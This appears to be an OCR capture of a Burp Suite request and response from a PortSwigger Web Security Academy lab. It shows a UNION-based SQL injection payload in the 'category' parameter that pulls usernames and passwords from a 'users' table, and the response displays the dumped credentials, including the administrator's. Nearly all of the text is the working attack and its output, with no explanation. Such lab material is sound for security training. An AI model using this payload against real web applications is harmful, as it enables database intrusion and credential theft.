 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0 d9.web-security-academy.net
3 Cookie: session=A N1
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 d9.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
\n
SHOP
Pets' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games
Giant Grasshopper View details
Fur Babies View details
administrator~tq5037wyjecx21l28rjq
Babbage Web Spray View details
Pest Control Umbrella View details
carlos~q660cofjeqa64a3134ns
wiener~g9airgvhvneee9huijam